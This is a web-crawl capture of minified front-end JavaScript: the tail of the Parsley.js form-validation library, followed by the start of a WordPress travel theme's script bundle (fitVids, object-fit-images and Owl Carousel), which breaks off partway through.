b=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],c=b.updateClass,d=void 0===c||c;this._buildUI(),this._removeError(a),d&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(b){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return b.added.length||b.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(a(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorsWrapper.addClass("filled").find(".parsley-custom-error-message").html(this.options.errorMessage)):this._ui.$errorsWrapper.removeClass("filled").find(".parsley-custom-error-message").remove();for(var c=0;c<b.removed.length;c++)this._removeError(b.removed[c].assert.name);for(c=0;c<b.added.length;c++)this._addError(b.added[c].assert.name,{message:b.added[c].errorMessage,assert:b.added[c].assert});for(c=0;c<b.kept.length;c++)this._updateError(b.kept[c].assert.name,{message:b.kept[c].errorMessage,assert:b.kept[c].assert})}},_addError:function(b,c){var d=c.message,e=c.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").append(a(this.options.errorTemplate).addClass("parsley-"+b).html(d||this._getErrorMessage(e)))},_updateError:function(a,b){var c=b.message,d=b.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+a).html(c||this._getErrorMessage(d))},_removeError:function(a){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").find(".parsley-"+a).remove()},_getErrorMessage:function(a){var b=a.name+"Message";return void 0!==this.options[b]?window.Parsley.formatMessage(this.options[b],a.requirements):window.Parsley.getErrorMessage(a)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var b={};this.element.setAttribute(this.options.namespace+"id",this.__id__),b.$errorClassHandler=this._manageClassHandler(),b.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),b.$errorsWrapper=a(this.options.errorsWrapper).attr("id",b.errorsWrapperId),b.lastValidationResult=[],b.validationInformationVisible=!1,this._ui=b}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&a(this.options.classHandler).length)return a(this.options.classHandler);var b=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(b=window[this.options.classHandler]),"function"==typeof b){var c=b.call(this,this);if(void 0!==c&&c.length)return c}else{if("object"==typeof b&&b instanceof jQuery&&b.length)return b;b&&g.warn("The class handler `"+b+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var b=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof b){if(a(b).length)return a(b).append(this._ui.$errorsWrapper);"function"==typeof window[b]?b=window[b]:g.warn("The errors container `"+b+"` does not exist in DOM nor as a global JS function")}return"function"==typeof b&&(b=b.call(this,this)),"object"==typeof b&&b.length?b.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var a,b=this,c=this._findRelated();c.off(".Parsley"),this._failedOnce?c.on(g.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),function(){b._validateIfNeeded()}):(a=g.namespaceEvents(this.options.trigger,"Parsley"))&&c.on(a,function(a){b._validateIfNeeded(a)})},_validateIfNeeded:function(a){var b=this;a&&/key|input/.test(a.type)&&(!this._ui||!this._ui.validationInformationVisible)&&this.getValue().length<=this.options.validationThreshold||(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout(function(){return b.validate()},this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var u=function(b,c,d){this.__class__="Form",this.element=b,this.$element=a(b),this.domOptions=c,this.options=d,this.parent=window.Parsley,this.fields=[],this.validationResult=null},v={pending:null,resolved:!0,rejected:!1};u.prototype={onSubmitValidate:function(a){var b=this;if(!0!==a.parsley){var c=this._submitSource||this.$element.find(g._SubmitSelector)[0];if(this._submitSource=null,
this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!c||null===c.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var d=this.whenValidate({event:a});"resolved"===d.state()&&!1!==this._trigger("submit")||(a.stopImmediatePropagation(),a.preventDefault(),"pending"===d.state()&&d.done(function(){b._submit(c)}))}}},onSubmitButton:function(a){this._submitSource=a.currentTarget},_submit:function(b){if(!1!==this._trigger("submit")){if(b){var c=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===c.length&&(c=a('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),c.attr({name:b.getAttribute("name"),value:b.getAttribute("value")})}this.$element.trigger(_extends(a.Event("submit"),{parsley:!0}))}},validate:function(b){if(arguments.length>=1&&!a.isPlainObject(b)){g.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var c=_slice.call(arguments);b={group:c[0],force:c[1],event:c[2]}}return v[this.whenValidate(b).state()]},whenValidate:function(){var b,c=this,d=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=d.group,f=d.force,h=d.event;this.submitEvent=h,h&&(this.submitEvent=_extends({},h,{preventDefault:function(){g.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),c.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var i=this._withoutReactualizingFormOptions(function(){return a.map(c.fields,function(a){return a.whenValidate({force:f,group:e})})});return(b=g.all(i).done(function(){c._trigger("success")}).fail(function(){c.validationResult=!1,c.focus(),c._trigger("error")}).always(function(){c._trigger("validated")})).pipe.apply(b,_toConsumableArray(this._pipeAccordingToValidationResult()))},isValid:function(b){if(arguments.length>=1&&!a.isPlainObject(b)){g.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var c=_slice.call(arguments);b={group:c[0],force:c[1]}}return v[this.whenValid(b).state()]},whenValid:function(){var b=this,c=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=c.group,e=c.force;this._refreshFields();var f=this._withoutReactualizingFormOptions(function(){return a.map(b.fields,function(a){return a.whenValid({group:d,force:e})})});return g.all(f)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var a=0;a<this.fields.length;a++)this.fields[a].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var a=0;a<this.fields.length;a++)this.fields[a].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var b=this,c=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions(function(){b.$element.find(b.options.inputs).not(b.options.excluded).each(function(a,c){var d=new window.Parsley.Factory(c,{},b);if(("Field"===d.__class__||"FieldMultiple"===d.__class__)&&!0!==d.options.excluded){var e=d.__class__+"-"+d.__id__;void 0===b.fieldsMappedById[e]&&(b.fieldsMappedById[e]=d,b.fields.push(d))}}),a.each(g.difference(c,b.fields),function(a,b){b.reset()})}),this},_withoutReactualizingFormOptions:function(a){var b=this.actualizeOptions;this.actualizeOptions=function(){return this};var c=a();return this.actualizeOptions=b,c},_trigger:function(a){return this.trigger("form:"+a)}};var w=function(a,b,c,d,e){var f=window.Parsley._validatorRegistry.validators[b],g=new l(f);d=d||a.options[b+"Priority"]||g.priority,e=!0===e,_extends(this,{validator:g,name:b,requirements:c,priority:d,isDomConstraint:e}),this._parseRequirements(a.options)},x=function(a){return a[0].toUpperCase()+a.slice(1)};w.prototype={validate:function(a,b){var c;return(c=this.validator).validate.apply(c,[a].concat(_toConsumableArray(this.requirementList),[b]))},_parseRequirements:function(a){var b=this;this.requirementList=this.validator.parseRequirements(this.requirements,function(c){return a[b.name+x(c)]})}};var y=function(b,c,d,e){this.__class__="Field",this.element=b,this.$element=a(b),void 0!==e&&(this.parent=e),this.options=d,this.domOptions=c,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},z={pending:null,resolved:!0,rejected:!1};y.prototype={validate:function(b){arguments.length>=1&&!a.isPlainObject(b)&&(g.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),b={options:b});var c=this.whenValidate(b);if(!c)return!0;switch(c.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var a,b=this,c=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=c.force,e=c.group;if(this.refresh(),!e||this._isInGroup(e))return this.value=this.getValue(),this._trigger("validate"),(a=this.whenValid({force:d,value:this.value,_refreshed:!0}).always(function(){b._reflowUI()}).done(function(){b._trigger("success")}).fail(function(){b._trigger("error")}).always(function(){b._trigger("validated")})).pipe.apply(a,_toConsumableArray(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(a){return void 0===a&&(a=this.getValue()),!(!a.length&&!this._isRequired()&&void 0===this.options.validateIfEmpty)},_isInGroup:function(b){return Array.isArray(this.options.group)?-1!==a.inArray(b,this.options.group):this.options.group===b},isValid:function(b){if(arguments.length>=1&&!a.isPlainObject(b)){g.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var c=_slice.call(arguments);b={force:c[0],value:c[1]}}var d=this.whenValid(b);return!d||z[d.state()]},whenValid:function(){var b=this,c=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=c.force,e=void 0!==d&&d,f=c.value,h=c.group;if(c._refreshed||this.refresh(),!h||this._isInGroup(h)){if(this.validationResult=!0,!this.hasConstraints())return a.when();if(void 0!==f&&null!==f||(f=this.getValue()),!this.needsValidation(f)&&!0!==e)return a.when();var i=this._getGroupedConstraints(),j=[];return a.each(i,function(c,d){var e=g.all(a.map(d,function(a){return b._validateConstraint(f,a)}));if(j.push(e),"rejected"===e.state())return!1}),g.all(j)}},_validateConstraint:function(b,c){var d=this,e=c.validate(b,this);return!1===e&&(e=a.Deferred().reject()),g.all([e]).fail(function(a){d.validationResult instanceof Array||(d.validationResult=[]),d.validationResult.push({assert:c,errorMessage:"string"==typeof a&&a})})},getValue:function(){var a;return a="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val(),void 0===a||null===a?"":this._handleWhitespace(a)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return g.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(a,b,c,d){if(window.Parsley._validatorRegistry.validators[a]){var e=new w(this,a,b,c,d);"undefined"!==this.constraintsByName[e.name]&&this.removeConstraint(e.name),this.constraints.push(e),this.constraintsByName[e.name]=e}return this},removeConstraint:function(a){for(var b=0;b<this.constraints.length;b++)if(a===this.constraints[b].name){this.constraints.splice(b,1);break}return delete this.constraintsByName[a],this},updateConstraint:function(a,b,c){return this.removeConstraint(a).addConstraint(a,b,c)},_bindConstraints:function(){for(var a=[],b={},c=0;c<this.constraints.length;c++)!1===this.constraints[c].isDomConstraint&&(a.push(this.constraints[c]),b[this.constraints[c].name]=this.constraints[c]);this.constraints=a,this.constraintsByName=b;for(var d in this.options)this.addConstraint(d,this.options[d],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var a=this.element.getAttribute("min"),b=this.element.getAttribute("max");null!==a&&null!==b?this.addConstraint("range",[a,b],void 0,!0):null!==a?this.addConstraint("min",a,void 0,!0):null!==b&&this.addConstraint("max",b,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var c=g.getType(this.element);return"number"===c?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:a||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(c)?this.addConstraint("type",c,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(a){return this.trigger("field:"+a)},_handleWhitespace:function(a){return!0===this.options.trimValue&&g.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(a=a.replace(/\s{2,}/g," ")),"trim"!==this.options.whitespace&&"squish"!==this.options.whitespace&&!0!==this.options.trimValue||(a=g.trimString(a)),a},_isDateInput:function(){var a=this.constraintsByName.type;return a&&"date"===a.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var a=[],b={},c=0;c<this.constraints.length;c++){var d=this.constraints[c].priority;b[d]||a.push(b[d]=[]),b[d].push(this.constraints[c])}return a.sort(function(a,b){return b[0].priority-a[0].priority}),a}};var A=y,B=function(){this.__class__="FieldMultiple"};B.prototype={addElement:function(a){return this.$elements.push(a),this},_refreshConstraints:function(){var b;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var c=0;c<this.$elements.length;c++)if(a("html").has(this.$elements[c]).length){b=this.$elements[c].data("FieldMultiple")._refreshConstraints().constraints;for(var d=0;d<b.length;d++)this.addConstraint(b[d].name,b[d].requirements,b[d].priority,b[d].isDomConstraint)}else this.$elements.splice(c,1);return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var b=g.getType(this.element);if("radio"===b)return this._findRelated().filter(":checked").val()||"";if("checkbox"===b){var c=[];return this._findRelated().filter(":checked").each(function(){c.push(a(this).val())}),c}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var C=function(b,c,d){this.element=b,this.$element=a(b);var e=this.$element.data("Parsley");if(e)return void 0!==d&&e.parent===window.Parsley&&(e.parent=d,e._resetOptions(e.options)),"object"==typeof c&&_extends(e.options,c),e;if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if(void 0!==d&&"Form"!==d.__class__)throw new Error("Parent instance must be a Form instance");return this.parent=d||window.Parsley,this.init(c)};C.prototype={init:function(a){return this.__class__="Parsley",this.__version__="2.8.1",this.__id__=g.generateID(),this._resetOptions(a),"FORM"===this.element.nodeName||g.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs)?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var a=g.getType(this.element);return"radio"===a||"checkbox"===a||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var b,c,d=this;if(this.options.multiple=this.options.multiple||(b=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return g.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),b&&a('input[name="'+b+'"]').each(function(a,b){var c=g.getType(b);"radio"!==c&&"checkbox"!==c||b.setAttribute(d.options.namespace+"multiple",d.options.multiple)});for(var e=this._findRelated(),f=0;f<e.length;f++)if(void 0!==(c=a(e.get(f)).data("Parsley"))){this.$element.data("FieldMultiple")||c.addElement(this.$element);break}return this.bind("parsleyField",!0),c||this.bind("parsleyFieldMultiple")},bind:function(b,c){var d;switch(b){case"parsleyForm":d=a.extend(new u(this.element,this.domOptions,this.options),new i,window.ParsleyExtend)._bindFields();break;case"parsleyField":d=a.extend(new A(this.element,this.domOptions,this.options,this.parent),new i,window.ParsleyExtend);break;case"parsleyFieldMultiple":d=a.extend(new A(this.element,this.domOptions,this.options,this.parent),new B,new i,window.ParsleyExtend)._init();break;default:throw new Error(b+"is not a supported Parsley type")}return this.options.multiple&&g.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==c?(this.$element.data("FieldMultiple",d),d):(this.$element.data("Parsley",d),d._actualizeTriggers(),d._trigger("init"),d)}};var D=a.fn.jquery.split(".");if(parseInt(D[0])<=1&&parseInt(D[1])<8)throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";D.forEach||g.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var E=_extends(new i,{element:document,$element:a(document),actualizeOptions:null,_resetOptions:null,Factory:C,version:"2.8.1"});_extends(A.prototype,s.Field,i.prototype),_extends(u.prototype,s.Form,i.prototype),_extends(C.prototype,i.prototype),a.fn.parsley=a.fn.psly=function(b){if(this.length>1){var c=[];return this.each(function(){c.push(a(this).parsley(b))}),c}if(0!=this.length)return new C(this[0],b)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),E.options=_extends(g.objectCreate(h),window.ParsleyConfig),window.ParsleyConfig=E.options,window.Parsley=window.psly=E,E.Utils=g,window.ParsleyUtils={},a.each(g,function(a,b){"function"==typeof b&&(window.ParsleyUtils[a]=function(){return g.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),g[a].apply(g,arguments)})});var F=window.Parsley._validatorRegistry=new m(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},a.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),function(a,b){window.Parsley[b]=function(){return F[b].apply(F,arguments)},window.ParsleyValidator[b]=function(){var a;return g.warnOnce("Accessing the method '"+b+"' through Validator is deprecated. Simply call 'window.Parsley."+b+"(...)'"),(a=window.Parsley)[b].apply(a,arguments)}}),window.Parsley.UI=s,window.ParsleyUI={removeError:function(a,b,c){var d=!0!==c;return g.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),a.removeError(b,{updateClass:d})},getErrorsMessages:function(a){return g.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),a.getErrorsMessages()}},a.each("addError updateError".split(" "),function(a,b){window.ParsleyUI[b]=function(a,c,d,e,f){var h=!0!==f;return g.warnOnce("Accessing UI is deprecated. Call '"+b+"' on the instance directly. Please comment in issue 1073 as to your need to call this method."),a[b](c,{message:d,assert:e,updateClass:h})}}),!1!==window.ParsleyConfig.autoBind&&a(function(){a("[data-parsley-validate]").length&&a("[data-parsley-validate]").parsley()});var G=a({}),H=function(){g.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")},I="parsley:";a.listen=function(a,d){var e;if(H(),"object"==typeof arguments[1]&&"function"==typeof arguments[2]&&(e=arguments[1],d=arguments[2]),"function"!=typeof d)throw new Error("Wrong parameters");window.Parsley.on(c(a),b(d,e))},a.listenTo=function(a,d,e){if(H(),!(a instanceof A||a instanceof u))throw new Error("Must give Parsley instance");if("string"!=typeof d||"function"!=typeof e)throw new Error("Wrong parameters");a.on(c(d),b(e))},a.unsubscribe=function(a,b){if(H(),"string"!=typeof a||"function"!=typeof b)throw new Error("Wrong arguments");window.Parsley.off(c(a),b.parsleyAdaptedCallback)},a.unsubscribeTo=function(a,b){if(H(),!(a instanceof A||a instanceof u))throw new Error("Must give Parsley instance");a.off(c(b))},a.unsubscribeAll=function(b){H(),window.Parsley.off(c(b)),a("form,input,textarea,select").each(function(){var d=a(this).data("Parsley");d&&d.off(c(b))})},a.emit=function(a,b){var d;H();var e=b instanceof A||b instanceof u,f=Array.prototype.slice.call(arguments,e?2:1);f.unshift(c(a)),e||(b=window.Parsley),(d=b).trigger.apply(d,_toConsumableArray(f))};return a.extend(!0,E,{asyncValidators:{default:{fn:function(a){return a.status>=200&&a.status<300},url:!1},reverse:{fn:function(a){return a.status<200||a.status>=300},url:!1}},addAsyncValidator:function(a,b,c,d){return E.asyncValidators[a]={fn:b,url:c||!1,options:d||{}},this}}),E.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(b,c,d,e){var f,g,h={},i=d.validator||(!0===d.reverse?"reverse":"default");if(void 0===E.asyncValidators[i])throw new Error("Calling an undefined async validator: `"+i+"`");c=E.asyncValidators[i].url||c,c.indexOf("{value}")>-1?c=c.replace("{value}",encodeURIComponent(b)):h[e.element.getAttribute("name")||e.element.getAttribute("id")]=b;var j=a.extend(!0,d.options||{},E.asyncValidators[i].options);f=a.extend(!0,{},{url:c,data:h,type:"GET"},j),e.trigger("field:ajaxoptions",e,f),g=a.param(f),void 0===E._remoteCache&&(E._remoteCache={});var k=E._remoteCache[g]=E._remoteCache[g]||a.ajax(f),l=function(){var b=E.asyncValidators[i].fn.call(e,k,c,d);return b||(b=a.Deferred().reject()),a.when(b)};return k.then(l,l)},priority:-1}),E.on("form:submit",function(){E._remoteCache={}}),i.prototype.addAsyncValidator=function(){return g.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),E.addAsyncValidator.apply(E,arguments)},E.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same."}),E.setLocale("en"),(new d).install(),E}),jQuery(function(a){window.Parsley.on("field:error",function(){this.$element.attr("aria-describedby",this._ui.errorsWrapperId).attr("aria-invalid","true"),this._ui.$errorsWrapper.attr("aria-live","polite")}),window.Parsley.on("field:success",function(){this.$element.attr("aria-invalid")&&this.$element.removeAttr("aria-invalid")})});

--- FILE ---
content_type: application/javascript
request_url: https://bigseventravel.com/wp-content/themes/trawell/assets/js/min.js?ver=1.8.1
body_size: 39984
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,s={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(s,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];s.customSelector&&t.push(s.customSelector);var n=".fitvidsignore";s.ignore&&(n=n+", "+s.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(){var t,e,i=o(this);0<i.parents(n).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),t=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("name")||(e="fitvid"+o.fn.fitVids._count,i.attr("name",e),o.fn.fitVids._count++),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*t+"%"),i.removeAttr("height").removeAttr("width"))})})},o.fn.fitVids._count=0}(window.jQuery||window.Zepto);var objectFitImages=function(){"use strict";var a="bfred-it:object-fit-images",l=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,t=new Image,c="object-fit"in t.style,s="object-position"in t.style,o="background-size"in t.style,u="string"==typeof t.currentSrc,h=t.getAttribute,d=t.setAttribute,r=!1;function p(t,e,i){var n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(i||0)+"'%3E%3C/svg%3E";h.call(t,"src")!==n&&d.call(t,"src",n)}function m(t,e){t.naturalWidth?e(t):setTimeout(m,100,t,e)}function A(e){var i,n,t,s,o=function(t){for(var e,i=getComputedStyle(t).fontFamily,n={};null!==(e=l.exec(i));)n[e[1]]=e[2];return n}(e),r=e[a];if(o["object-fit"]=o["object-fit"]||"fill",!r.img){if("fill"===o["object-fit"])return;if(!r.skipTest&&c&&!o["object-position"])return}if(!r.img){r.img=new Image(e.width,e.height),r.img.srcset=h.call(e,"data-ofi-srcset")||e.srcset,r.img.src=h.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),p(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{i=e,n={get:function(t){return i[a].img[t||"src"]},set:function(t,e){return i[a].img[e||"src"]=t,d.call(i,"data-ofi-"+e,t),A(i),t}},Object.defineProperty(i,"src",n),Object.defineProperty(i,"currentSrc",{get:function(){return n.get("currentSrc")}}),Object.defineProperty(i,"srcset",{get:function(){return n.get("srcset")},set:function(t){return n.set(t,"srcset")}})}catch(t){window.console&&console.log("http://bit.ly/ofi-old-browser")}}(t=r.img).srcset&&!u&&window.picturefill&&(t[(s=window.picturefill._).ns]&&t[s.ns].evaled||s.fillImg(t,{reselect:!0}),t[s.ns].curSrc||(t[s.ns].supported=!1,s.fillImg(t,{reselect:!0})),t.currentSrc=t[s.ns].curSrc||t.src),e.style.backgroundImage="url("+(r.img.currentSrc||r.img.src).replace("(","%28").replace(")","%29")+")",e.style.backgroundPosition=o["object-position"]||"center",e.style.backgroundRepeat="no-repeat",/scale-down/.test(o["object-fit"])?m(r.img,function(){r.img.naturalWidth>e.width||r.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=o["object-fit"].replace("none","auto").replace("fill","100% 100%"),m(r.img,function(t){p(e,t.naturalWidth,t.naturalHeight)})}function f(t,e){var i=!r&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!o)return!1;"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var n=0;n<t.length;n++)t[n][a]=t[n][a]||{skipTest:e.skipTest},A(t[n]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&f(t.target,{skipTest:e.skipTest})},!0),r=!0,t="img"),e.watchMQ&&window.addEventListener("resize",f.bind(null,t,{skipTest:e.skipTest}))}function i(t,e){return t[a]&&t[a].img&&("src"===e||"srcset"===e)?t[a].img:t}return f.supportsObjectFit=c,(f.supportsObjectPosition=s)||(HTMLImageElement.prototype.getAttribute=function(t){return h.call(i(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,e){return d.call(i(this,t),t,String(e))}),f}();!function(l,i,s,o){function c(t,e){this.settings=null,this.options=l.extend({},c.Defaults,e),this.$element=l(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(t,e){this._handlers[e]=l.proxy(this[e],this)},this)),l.each(c.Plugins,l.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new 